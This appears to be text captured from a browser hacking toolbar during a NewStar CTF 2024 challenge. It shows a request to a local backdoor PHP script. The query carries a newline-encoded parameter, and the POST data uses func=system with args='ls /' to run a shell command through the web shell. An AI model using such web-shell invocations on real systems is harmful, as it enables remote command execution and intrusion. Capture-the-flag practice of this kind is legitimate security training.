 Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://0.0.0.0:60165/BacKd0or.vubjeVv3GZwDWHK3.php?NewStar[CTF.2024=Welcome%0a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
papa=doKcdnEOANVB
&func=system
&args='ls /'